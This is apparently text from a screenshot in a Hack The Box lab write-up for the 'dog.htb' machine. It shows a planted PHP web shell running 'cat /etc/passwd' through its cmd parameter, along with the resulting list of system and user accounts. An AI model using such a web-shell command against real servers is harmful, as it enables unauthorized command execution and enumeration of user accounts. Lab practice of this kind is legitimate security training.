 Not secure dog.htb/modules/shell/shell.php?cmd=cat+%2Fetc...
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false